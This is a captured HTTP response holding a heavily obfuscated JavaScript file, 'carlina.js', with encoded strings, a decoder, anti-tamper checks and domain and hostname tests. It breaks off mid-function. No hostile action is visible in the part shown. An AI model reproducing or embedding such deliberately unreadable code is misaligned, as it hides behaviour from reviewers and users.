

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carlina.js
body_size: 54776
content:
var _0x4747486k=['WQZcGxlcHCkh','WQdcUqfvWO8','WQBcImojWOZdHW','DtldUCofW4K','B8k2W6lcMa','cmooWPhcGCol','W494WRe2WOe','WRVcH8oPhSkr','WR0wW75wW5u','W5BdLJzCbG','W60sW5xdTqi','Awn3WP3dGq','feLMA3i','vCkvW4RdPIW','mIldRd46','wxRcPGu0','WQJcOCkzW7e','DwZcNXii','AmkzW5ldMKu','WOVcMgpcGmka','r8o4tCk9zG','omoitW','WOZdUXZcMCk3','WOtcRmoQWORdGa','pK5GEuS','W4jGgZVcPW','W6tcGSkRWRlcMW','WQNdUf99W4O','tfxcTWSp','WRNcMCoRWQa','W7pcMwldQCkt','DSk/W7pdHuG','sdldMmo1W7W','WRVcMhJcUSkc','WQ7cPCkeW6f/','WQGLscXm','WParEX3cLa','pg/dN2b7','WRuzDZfx','W77dU8kHkmk4','WP0wCHrf','WQxdKfCxeW','WOSIFHdcIG','y8k3W7ZdQgi','WRFdJ3H8W7e','W5OdbdPJ','qrhdRSosW7q','WONdRueSfG','WOxdSaBcU8kV','W7WCW5JdNYq','WQ/cTmkgW6XK','tCkvW5ZdTxC','WOtcUWVcTSkn','WPtcICoHWQ5F','W54vnXr3','WPNcHMpcKmk3','ymoaW4NdN2O','oSkGWO1Rxa','raddLComW5W','WPydzHZcUq','zSkeW6WZfG','WRhdG04qfa','lCkicNqy','WPxcLSoCW5pcIG','W63dPSoxW6VdNG','W4qZW7NdMsy','zmo2W7JdTfq','bCoJWOpcTCoR','WOW7WOS','WRhcUmo0W6JcIq','ymkEyxfC','WQBdMqdcR8kv','x8owW5NdULi','WPmhW7FdHSkI','D2NcOIul','pfHhW5BdVG','WPhdSmo6WRRcKa','WO/dQCodWR/cJq','WOVcMCoUi8k6','W6hdQmk0omkd','WRxdRSoUWPtcIa','W4CThdRcGG','WQDRmKj/','Cvn5WRBdTa','WRmGW5tdQSkS','WPJcLWDVEa','WQVdHrhcQSk6','WQVdKmkav2ddQeGP','W7n3lIlcLW','W44JW7NdNsy','WQmnWRtdI8oM','WOldJmodWOJcIq','W5tdLJzhiq','W6ePWQS6WPa','WODAE1S','WPShW57dUSku','WOBdRSogWPRcTG','W4vjlKGjW6JcTZhdLxBcNSoLWRK','wSoWu8kP','W7SlgJva','WPRcP8o4lSkZ','W7efsNVcKG','W7HRdsfI','WPxcKCkPW7b6','DNXjWPVdTG','W4jojeakWOpdRq7dRLFcJG','W5xcS8kszuu','BuhcHdSj','AKf0WOVdIG','WOlcUmopWRldRG','of1zW7pdRW','g8ocW6xcISoE','W6xcVSkQW7ZcTa','W4TVW7m8WRG','WR3dKCoawL0','WRWKWOBdHCo8','vCkVW6ZcP8kA','W4hcTmkQFu8','WQ8NWPddJSoI','WQBdSSoxWP7cGW','WRiDWRpdUmob','W5hdLfKZia','WPSvW7lcR8o1','WRtcHCoIfmkB','W7GkdXvr','WReJDcH7','W6xcHCkoWPpcRG','WOJcOxtcSq','W6v0lrFcGW','p2P2Exu','tCo3sq','WQCXFYJcOG','W4ZdQmkdWQNcUG','WP3cQ3ZcJmk8','W53cTmkkCMi','WQtdT8oEWPZcTG','DthdJmoYW4G','xf5OWOJdQW','WRSCW79YW5K','xCoZuSklsW','WRldV8k1WPtcRxdcUSkE','WQdcRSoDWQvT','kJddSJCv','CW7dJCoBW7G','AmkeW5egla','WQBdOYZcVSkI','W7RcLbXzuG','WPRdGmoZt3a','WQtcVCoJW5VcVG','nxnOuxu','WQ4tW4tcJCoQ','WPeRW7qdWRq','DSoIW7RdN8kr','WO8WWQ3dHmo7','WR0wEGze','WPSwyHrt','WQasW5OZWRe','WRqzW4xcQCo4','cuHwW4/dMa','WR7dLJRcTSkV','t8kFW4JcOCk5','W4/dV8k5W6FcUa','W7NcU3tdMCko','jIldJXyJ','aSkQW7JdTSkR','W5r6W7eYWRG','bmoCWPZdQSo7','WR3cJCoOoSkD','W5dcPSkif8kY','WOtcICogWOBdHSkvASoDBfeb','m2zsW5ldRq','W5NcIhFdQ8kA','WR/dR8ojCh4','W7tcICk1kmkk','nmkAWOzTEa','BCouW5ZdO2i','WPy3WPFdTmoF','WRhcGCoScCkQ','WQlcLvFdVSkUrCkV','WRxcS8o5WQVdSG','q8k4W4JcVmkG','WQWNuqXT','W6/dVmoAWRWPCISCWQhcPSkq','W73dR8kXpSkI','cCk3WPHmAG','W4iZw0CQ','WRJcNSo+hCkW','W7XkW7yyWQG','WRpdHCovD1a','W7xdThKhkq','WPddLCowuuW','W6aXsZqeW7ZcUG9JxbhcSmk1','zSkRCvX8','k8oPWRZdICos','amkIk0S4','WP8xqs3cRW','W54oW4VdLmoj','WQhcTSoVWRpdLG','lxTmzgm','WQGJW7bKW5G','ySosW5VdNq','uCkNW7hcImkH','W7FdULCdoq','WPtcNmkOkmkjW5Gi','WOGAW7VdICk6','W6mGW53dKqS','WQZdSKb5','W74yitdcNa','W5tdOwBdVSkZ','W6ldV8k9kSkI','W7uxaYfV','WPRcR8oAWPldJq','cmoKWOpdGmoA','x8opvSkKsW','WRxdH1m0kG','ivfWvhO','WQq4FYJcQW','WQNcUCobW4pcIa','WQxcHbf4sa','BSkWW6JdR8k0urZcHCodWOVdS8o7iG','W6uipsK0','gSkqWPmotG','WQRdUmoCWONcOW','nmk7WRbSBG','W40UxaJcKSkJWP0','WQlcNSogWQLX','W7xcHCkezwi','WQBcPcDsxa','WQBdMhTKW6W','W5tdIrKBWPa','WO8Vztf3','of5gW4BdIW','WQVdSCoAt0W','ogzst38','W4e4W7ldMG','W6ldTCkHjmkY','FCopW5xdO3W','WQHHneTo','u8ouW7/dUN0','W7ZdKCk2W5ZcHG','WQVcU8kOvMtdHem','c8oNWRNcGCoA','DmkVW6aRna','W4jBW4OyWQG','W7uicWzy','W5FcTmksss0','WRtdSCofuee','WPvSdgz+','kCoFWONdRSof','WRNdTCoFW4JdTYlcUSkZjuSpfa','W4uKocnP','nSkJW63cMCkjywi','WRxdM1LMW6e','WQywW4xcN8o1','WQGtW6JdN8kd','WQ3dK8oWWRxcKq','m8odWOj8','WOeQWR/dOgm','WPevWOFdHCoB','W7/dJ8k0W4tcSG','WP1Rc2Xy','DCkMW7VcMSkBW4XpWQjBAfO','W5m6hJJcTW','W7xcSMxdMmkk','WPpdS01OW5m','WPhcOeJcN8kS','W4pcMmk4sey','m8keWOpcIWz/W7bXFCkFnwu','WOpcRmoKhCkJ','W7NdLSk4f8kq','kcBdSXiJ','WPOgEHFcOW','u8k4W5iCaG','gw1nreO','WPeBtczo','W5JcO8k2Bu8','gSkPcSo6fgHjovCobL4','WQy8W7nqW5a','W7JcJCkTWQ7cQa','W4RcQmkce8kS','ae5Pw0C','tvtcLIeR','WO4LW4efWOq','g8oUWQpcVCok','WO3cUanvzSo+E3qeWPON','WO7cImo+WR9Q','rSkaW4Sveq','W4veotFcJq','ASkjW5RdPfi','sgZcUbid','itFdStqI','hNBcTMmq','WQJdH0fHW5C','W6S1W7JdKaG','W4baysDs','WP7cJfFcNSk0','W5CPjHtcUa','kN/cHmkOoq','WP7cMs99zq','WPxdH28+na','dSklWR5ZAW','W7hcNSkPWOZcHG','W4lcHCkOo8kU','W5aRkWlcHW','vCoxb3axWPOCvW','W6eUgalcRG','WR7cSJXvwG','pfpcQ8keca','vWldSSoqW7C','W6BdUarquMBcRG8','W5CkfXfT','WRhdHCkBW54D','nmkLWRPUxG','m8kaiNK7','WQqmxq3cMa','W5NdR18xhW','WQRdKSoBWRtcJa','WQ7cImo6WRFdHq','omozjsmWW6pcLWbGmCk+jW','W5xdKmkwW4tcTG','W7KBodpdGG','WPK9wtnZ','W6ZdTCk3na','WQuqW5e2WQO','WPFdHgaDlq','ACkkrKbk','Fmojvmkguq','W7eknZFcGa','o1pcG8kEoq','WRq3vb5S','vCk+W53dTMy','o8ofWP3cNSoz','W4eTcshcTW','WRNcVgRcOmkB','W6/dGCkUW5RcPq','W6FcI8kPkmk5','WPpcLdXOsq','WOiqwZ52','lYpdPba4','WQFdQddcK8o5lCoxW5vzW67cJSo3WQC','WQFdGr/cHSkR','DSkQW7NdVCoB','rCkZW5RdU28','W6pcRSkhWOJcGq','WQ4orXdcUG','zSosW5tdNKC','WRtdKmk6eJS','W5TTW7yLWRG','W4hcMmkGh8kA','W4XzlcFcVa','DKxcHZW','W715etNcRG','W5nGabFcKa','W6lcSSkdC1u','qvtcHd44','W6FdTmk3kmkU','WRudvGJcPW','u8kvW4ldVMi','b8kqWRrQtW','W6uSdYHP','WRzkmgrc','jgTaW5q','nCoUWQFdISow','ltddTJS8','BHddQSoSW7i','o33cGmkZfW','W7lcGCkmW69c','kSo7WQxdHmow','W5FcIMBdHSkM','W4mGicvU','W7XDW5K3WRG','DLrLWQldIW','yWldT8otW5a','WQ7cKSo+WQtdSG','WPpdUCoKquW','WQ3dObNcHmk4','W6xcKrHeBftcIa','WRhcJCo8W5dcUG','nu1vW6pdTa','W4JcVCkPkSkW','W4FdQmkoW6dcMa','W4BdKCkcW5ZcUG','W5yGecFcTW','WR0prbbx','exr5W6ZdOG','WRK9FJbh','qCobW7ddLMO','WRW6W5v2WO8','rSkrW5BdGwG','W7FcPmkUzLG','mWRdTHOc','W5xdL8k2W47cOq','WQ4zW7eFWOG','iIeUW4JcGmoKnCoRW6jpW6C','ySkiyfrQ','W5ZdQSk8W73cVW','WPtcNmo1mmkI','W7ZdL8kPWPNcQa','WOJcRwRcUSkm','WOBdJYFcGq'];function _0x4747486l(a,b){a=a-0x1d2;var c=_0x4747486k[a];if(_0x4747486l['Nfoond']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4747486l['ADeHxP']=h,_0x4747486l['ZNwPxs']={},_0x4747486l['Nfoond']=!![];}var e=_0x4747486k[0x0],f=a+e,g=_0x4747486l['ZNwPxs'][f];if(g===undefined){if(_0x4747486l['VVCsOR']===undefined){var i=function(j){this['ZjPNsE']=j,this['RniMJZ']=[0x1,0x0,0x0],this['vAKElK']=function(){return'newState';},this['zLkIXI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gkhbHm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aYHyzv']=function(){var j=new RegExp(this['zLkIXI']+this['gkhbHm']),k=j['test'](this['vAKElK']['toString']())?--this['RniMJZ'][0x1]:--this['RniMJZ'][0x0];return this['ZeyItK'](k);},i['prototype']['ZeyItK']=function(j){if(!Boolean(~j))return j;return this['TUSMpd'](this['ZjPNsE']);},i['prototype']['TUSMpd']=function(j){for(var k=0x0,l=this['RniMJZ']['length'];k<l;k++){this['RniMJZ']['push'](Math['round'](Math['random']())),l=this['RniMJZ']['length'];}return j(this['RniMJZ'][0x0]);},new i(_0x4747486l)['aYHyzv'](),_0x4747486l['VVCsOR']=!![];}c=_0x4747486l['ADeHxP'](c,b),_0x4747486l['ZNwPxs'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4747486l;while(!![]){try{var c=parseInt(a0(0x315,'5ocx'))*parseInt(a0(0x35e,'bfkz'))+-parseInt(a0(0x30d,'5ocx'))+parseInt(a0(0x227,'tHe7'))*parseInt(a0(0x20c,'T5Fq'))+-parseInt(a0(0x1d2,'x$V^'))*parseInt(a0(0x251,'EhCJ'))+-parseInt(a0(0x2a5,'B^wV'))*-parseInt(a0(0x303,'T5Fq'))+parseInt(a0(0x294,'EhCJ'))*parseInt(a0(0x230,'zJ#r'))+parseInt(a0(0x1db,'aODQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4747486k,0x92186),!function(){var a1=_0x4747486l,k={};k[a1(0x263,'XOlX')]=function(N,O){return N<O;},k[a1(0x1f1,'zJ#r')]=function(N,O){return N!==O;},k[a1(0x34e,'bfkz')]=function(N,O){return N===O;},k[a1(0x307,'LJry')]=function(N,O){return N+O;},k[a1(0x2d9,'J2JG')]=function(N,O){return N*O;},k[a1(0x22e,'5ocx')]=function(N,O){return N-O;},k[a1(0x228,'TS#w')]=function(N,O){return N+O;},k[a1(0x296,'$nEQ')]=function(N,O){return N+O;},k[a1(0x1ef,'wwP]')]=function(N,O){return N-O;},k[a1(0x287,'VGfB')]=function(N,O){return N!==O;},k[a1(0x267,'tVvB')]=function(N,O){return N===O;},k[a1(0x2e5,'x1bV')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x30c,'LJry')]=function(N,O){return N||O;},k[a1(0x1d9,'2!p2')]=function(N,O){return N(O);},k[a1(0x2cd,'jiN2')]=function(N){return N();},k[a1(0x302,'D$]I')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x24e,'EhCJ')]=function(N,O){return N!==O;},k[a1(0x229,'qkjc')]=function(N,O){return N!==O;},k[a1(0x2e7,'CT(A')]=function(N,O){return N!==O;},k[a1(0x2bf,'jiN2')]=function(N,O){return N!==O;},k[a1(0x2ef,'tVvB')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x21e,'9piS')]=function(N){return N();},k[a1(0x219,'][3x')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x2a4,'O@NC')]=function(N,O){return N<O;},k[a1(0x1d4,'x1bV')]=function(N,O){return N(O);},k[a1(0x2cf,'vypC')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x21f,'z&yn')]=a1(0x28a,'x$V^')+a1(0x1dc,'yyS6')+a1(0x2be,'tHe7')+a1(0x295,'Q0VY')+a1(0x242,'vypC')+a1(0x34c,'ttg%')+a1(0x293,'D$]I')+a1(0x33d,'D$]I')+a1(0x2e0,'D$]I')+a1(0x2c7,'wynF')+a1(0x311,'XOlX')+a1(0x1fd,'o)9e')+a1(0x22c,'nKQY')+a1(0x26d,'5ocx')+a1(0x29f,'zQ4n')+a1(0x2fb,'qkjc')+a1(0x1e0,'9piS')+a1(0x207,'qkjc')+a1(0x2f4,'tHe7')+a1(0x299,'z&yn')+a1(0x220,'aODQ')+a1(0x257,'2!p2')+a1(0x1f8,'J2JG')+a1(0x2a3,'z&yn')+a1(0x211,'T5Fq')+a1(0x330,'C@7Q')+a1(0x314,'B^wV')+a1(0x24f,'XU^O')+a1(0x2b2,'60B5')+a1(0x258,'LJry')+a1(0x2a7,'z&yn')+a1(0x1f3,'BL*i')+a1(0x306,'9piS')+a1(0x31a,'$nEQ')+a1(0x1f6,'EhCJ')+a1(0x232,'C@7Q')+a1(0x301,'EhCJ')+a1(0x274,'CT(A')+a1(0x288,'[Z@v')+a1(0x1f2,'kNq]')+a1(0x2d8,'wynF')+a1(0x29d,'5ocx')+a1(0x23d,'h23#')+a1(0x2b6,'A#[j')+a1(0x1ea,'wynF'),k[a1(0x284,'aODQ')]=a1(0x32f,'CT(A')+a1(0x23c,'GXGt')+a1(0x34d,'z&yn')+a1(0x334,'[Z@v')+a1(0x249,'C@7Q')+a1(0x1e8,'ZT(N')+a1(0x304,'(THg')+a1(0x360,'ttg%')+a1(0x2fe,'aODQ')+a1(0x310,'TS#w')+a1(0x313,'x$V^')+a1(0x2f3,'D$]I')+a1(0x329,'vypC')+a1(0x205,'BL*i')+a1(0x2c5,'(THg')+a1(0x339,'o)9e')+a1(0x1f4,'CT(A')+a1(0x2eb,'Q0VY')+a1(0x21b,'LJry')+a1(0x2ac,'jiN2')+a1(0x32d,'BL*i')+a1(0x2a8,'TS#w')+a1(0x2f8,'LJry')+a1(0x359,'T6n3')+a1(0x325,'2!p2')+a1(0x200,'wynF')+a1(0x1e2,'BL*i')+a1(0x343,'O@NC')+a1(0x29c,'$nEQ')+a1(0x210,'J2JG')+a1(0x1eb,'XOlX')+'P]',k[a1(0x332,'T5Fq')]=a1(0x33e,'EhCJ')+a1(0x2db,'kNq]')+a1(0x1f5,'Q0VY')+a1(0x2b7,'B^wV')+a1(0x241,'A#[j')+a1(0x235,'h23#')+a1(0x35f,'wwP]')+a1(0x312,'J2JG')+a1(0x265,'vypC')+a1(0x297,'T6n3')+a1(0x255,'$ljm')+a1(0x2b8,'BL*i')+a1(0x335,'B^wV')+a1(0x30f,'J2JG')+'p',k[a1(0x2e1,'o)9e')]=a1(0x321,'T5Fq')+a1(0x204,')[eT')+a1(0x2d5,'kNq]')+a1(0x27d,'T5Fq')+a1(0x252,'J2JG')+a1(0x260,'kNq]')+a1(0x28f,'B^wV')+a1(0x244,'XOlX')+a1(0x2d2,'vypC')+a1(0x270,'D$]I')+']',k[a1(0x262,'zJ#r')]=function(N,O){return N===O;},k[a1(0x2a2,'VGfB')]=a1(0x1f9,'nKQY')+a1(0x21d,'A#[j')+a1(0x2b5,'kNq]')+a1(0x201,'wynF')+a1(0x2ad,'wynF')+a1(0x23f,'VGfB')+a1(0x276,'T5Fq')+a1(0x1d5,'vypC')+a1(0x2d1,'VGfB')+a1(0x308,'kNq]')+a1(0x279,'CT(A')+a1(0x1ec,'jiN2')+a1(0x2a9,'wwP]')+a1(0x309,'zQ4n')+a1(0x31b,'(E0J')+a1(0x31c,'wwP]')+a1(0x253,'o)9e')+a1(0x2c1,'$ljm'),k[a1(0x2f9,'LJry')]=function(N,O){return N===O;},k[a1(0x2c3,'wwP]')]=a1(0x344,'(E0J')+a1(0x30a,'vypC'),k[a1(0x34a,'$nEQ')]=a1(0x25c,'(THg')+a1(0x350,'tVvB')+a1(0x2ec,'z&yn')+a1(0x271,'tVvB')+a1(0x21c,'x1bV'),k[a1(0x24d,'XOlX')]=a1(0x349,'][3x')+a1(0x206,'A#[j'),k[a1(0x2e6,'[Z@v')]=function(N,O){return N===O;},k[a1(0x1da,')[eT')]=a1(0x1fa,'LJry')+'t',k[a1(0x354,'T6n3')]=a1(0x305,'A#[j')+a1(0x2f0,'9piS'),k[a1(0x239,'o)9e')]=function(N,O,P){return N(O,P);},k[a1(0x237,'tVvB')]=function(N,O,P){return N(O,P);},k[a1(0x2f6,'h23#')]=function(N,O,P){return N(O,P);},k[a1(0x35a,'x1bV')]=function(N,O){return N(O);},k[a1(0x324,'9piS')]=function(N){return N();},k[a1(0x20a,'tHe7')]=function(N){return N();},k[a1(0x2cc,'[Z@v')]=function(N){return N();},k[a1(0x236,'O@NC')]=function(N){return N();},k[a1(0x1e9,'A#[j')]=a1(0x35c,'9piS')+'t',k[a1(0x346,'5ocx')]=a1(0x2b9,'GXGt')+a1(0x216,'J2JG')+a1(0x277,'60B5'),k[a1(0x22f,'T5Fq')]=function(N,O){return N||O;},k[a1(0x2f5,'ZT(N')]=a1(0x1ee,'J2JG')+a1(0x340,'Q0VY')+a1(0x34f,'VGfB')+a1(0x2ee,'tHe7')+a1(0x27c,'(THg')+a1(0x1d7,'60B5')+a1(0x2fc,'LJry')+a1(0x208,'tHe7'),k[a1(0x2e3,'jiN2')]=a1(0x2bb,'h23#')+a1(0x2ff,'B^wV')+a1(0x214,'(E0J')+a1(0x20f,'60B5')+a1(0x256,'CT(A')+a1(0x2ab,'D$]I'),k[a1(0x318,'B^wV')]=function(N){return N();},k[a1(0x333,'LJry')]=function(N){return N();},k[a1(0x1fb,'x1bV')]=function(N,O){return N!==O;},k[a1(0x212,')[eT')]=function(N,O,P){return N(O,P);},k[a1(0x27b,'(THg')]=function(N,O){return N+O;},k[a1(0x231,'zQ4n')]=a1(0x2b0,'(E0J');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x4747486l;if(P){var R=P[a2(0x31e,')[eT')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x317,'h23#')](P[a3(0x234,'BL*i')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x263,'XOlX')](S,R[a4(0x28b,'(E0J')+'h']);S++)if(m[a4(0x2d6,'CT(A')](Q[a4(0x223,'bfkz')+a4(0x2b4,'zQ4n')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x2da,'[Z@v')](N,Math[a5(0x327,'TS#w')](m[a5(0x22d,'BL*i')](Math[a5(0x2ce,'x$V^')+'m'](),m[a5(0x24b,'XOlX')](m[a5(0x250,'[Z@v')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x28e,'60B5')](P,O[a6(0x2d0,'CT(A')+'h']);P++){var Q=O[P],R=m[a6(0x2c0,'zJ#r')](0x0,Q[a6(0x336,'zQ4n')+'Of']('.'))?m[a6(0x289,'XU^O')]('.',N):N,S=m[a6(0x328,'J2JG')](R[a6(0x275,'tHe7')+'h'],Q[a6(0x2dc,'D$]I')+'h']),T=R[a6(0x2b3,'TS#w')+'Of'](Q,S),S=m[a6(0x1dd,'(E0J')](-0x1,T)&&m[a6(0x2c6,'C@7Q')](T,S);if(S&&(m[a6(0x1de,'$ljm')](R[a6(0x2ed,'A#[j')+'h'],Q[a6(0x2df,'GXGt')+'h'])||m[a6(0x243,'jiN2')](0x0,Q[a6(0x27f,'qkjc')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x34b,'D$]I')](q,m[a7(0x269,'jiN2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1f0,'(E0J')](A,m[a8(0x28c,'bfkz')](y));if(N){var N=m[a8(0x300,'ZT(N')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x282,'x1bV')](0x46,N[a8(0x273,'C@7Q')+a8(0x1d8,')[eT')](0x0))&&m[a8(0x2bd,'h23#')](0x66,N[a8(0x29a,'XOlX')+a8(0x1d8,')[eT')](0x0))||m[a8(0x2bd,'h23#')](0x49,N[a8(0x29a,'XOlX')+a8(0x26e,'VGfB')](0x1))&&m[a8(0x1d6,'TS#w')](0x69,N[a8(0x25b,'z&yn')+a8(0x353,'TS#w')](0x1))||m[a8(0x33a,'VGfB')](0x4c,N[a8(0x323,'LJry')+a8(0x224,'wynF')](0x2))&&m[a8(0x30b,'ZT(N')](0x6c,N[a8(0x259,'wwP]')+a8(0x233,'T6n3')](0x2))||m[a8(0x2e4,'tHe7')](0x45,N[a8(0x35d,'TS#w')+a8(0x1fe,'T5Fq')](0x3))&&m[a8(0x2f2,'yyS6')](0x65,N[a8(0x356,'$nEQ')+a8(0x342,'][3x')](0x3))||m[a8(0x2e2,'J2JG')](0x3a,N[a8(0x248,'x1bV')+a8(0x2f1,'Q0VY')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x326,'][3x')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x245,'XU^O')](y);if(N){var O=m[aa(0x2a0,'GXGt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x345,'9piS')](O,'~')?m[aa(0x278,'T6n3')](A,N):P)&&m[aa(0x1e5,'ttg%')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x27e,'h23#')](O,P);}}function C(){var ab=a1,N=m[ab(0x280,'CT(A')],O=new RegExp(m[ab(0x24a,'T6n3')],'g');return N[ab(0x2aa,'jiN2')+'ce'](O,'')[ab(0x31d,'60B5')](';');}function D(){var ac=a1,N=m[ac(0x26c,'EhCJ')],O=new RegExp(m[ac(0x209,'aODQ')],'g');return N[ac(0x1ff,'EhCJ')+'ce'](O,'')[ac(0x2de,'x$V^')](';');}function E(N){var ad=a1;return m[ad(0x240,'wynF')](-0x1,N[ad(0x2d4,'5ocx')+'Of'](String[ad(0x222,'XOlX')+ad(0x2a6,'yyS6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x27a,'h23#')](N)||new RegExp(m[ad(0x247,'kNq]')],'g')[ad(0x285,'$nEQ')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x351,'60B5')+'h'];return m[ae(0x322,'9piS')](N[ae(0x1d3,'qkjc')+ae(0x30e,'zJ#r')](m[ae(0x2cb,'GXGt')](P,O[ae(0x28d,'J2JG')+'h']),P),O);}function G(){var af=a1,N=m[af(0x218,'wynF')][af(0x286,'(E0J')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[af(0x1e1,'wwP]')]=m[af(0x254,'x1bV')],P[af(0x20b,'z&yn')]=function(V,W){var ag=af;return m[ag(0x298,'z&yn')](V,W);},P[af(0x2e8,'nKQY')]=m[af(0x20d,'tVvB')],P[af(0x319,'wwP]')]=function(V,W){var ah=af;return m[ah(0x2d7,'GXGt')](V,W);},P[af(0x20e,'nKQY')]=m[af(0x1e6,'2!p2')],P[af(0x225,'jiN2')]=function(V,W){var ai=af;return m[ai(0x26b,'T6n3')](V,W);},P[af(0x25d,'5ocx')]=m[af(0x337,'zJ#r')],P[af(0x35b,'tHe7')]=function(V,W){var aj=af;return m[aj(0x32c,'(THg')](V,W);},P[af(0x316,'T5Fq')]=function(V){var ak=af;return m[ak(0x202,'vypC')](V);};var Q=P;continue;case'1':var R=m[af(0x1df,'CT(A')](p,this,function(){var al=af,V={};V[al(0x2fa,'TS#w')]=Q[al(0x2f7,'$nEQ')];var W=V,X=Q[al(0x283,'J2JG')](typeof window,Q[al(0x2dd,'A#[j')])?window:Q[al(0x292,')[eT')](typeof process,Q[al(0x33f,')[eT')])&&Q[al(0x2ae,'wwP]')](typeof require,Q[al(0x2a1,'T5Fq')])&&Q[al(0x331,'jiN2')](typeof global,Q[al(0x29b,'vypC')])?global:this,Y=function(){var am=al,Z=new X[(am(0x2c4,'BL*i'))+'p'](W[am(0x31f,'9piS')]);return!Z[am(0x2bc,'x$V^')](R);};return 